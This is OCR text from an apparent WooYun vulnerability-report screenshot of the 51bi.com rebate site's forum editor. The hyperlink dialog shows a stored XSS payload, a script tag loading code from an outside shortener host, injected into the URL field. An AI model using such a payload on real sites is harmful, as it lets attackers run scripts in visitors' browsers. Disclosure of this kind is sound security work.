 手机返利更高
51bi.com 比购网
网 购 折 扣 专 家
输入商城名、商品链接或粘贴淘宝/天猫宝贝标题购物拿返利
快捷返利
永久奖励
首页 折扣爆料 淘宝返利 商城返利 超高返 9.9包邮 邀请有奖 签到领集
社区首页 > 晒单专区 > 编辑回复
H1 F TT A A B I ABC U
1bi.com/" target="_blank">"***.com
在URL处添加xss
超级链接
×
URL地址
tp://baidu<script src=http://t.cn/ ></script> 1.com
打开类型 新窗口
确定 取消
提交 返回
注：请点击编辑框里面的 图标上传图片 （提交快捷键: Ctrl + Enter）
www.wooyun.org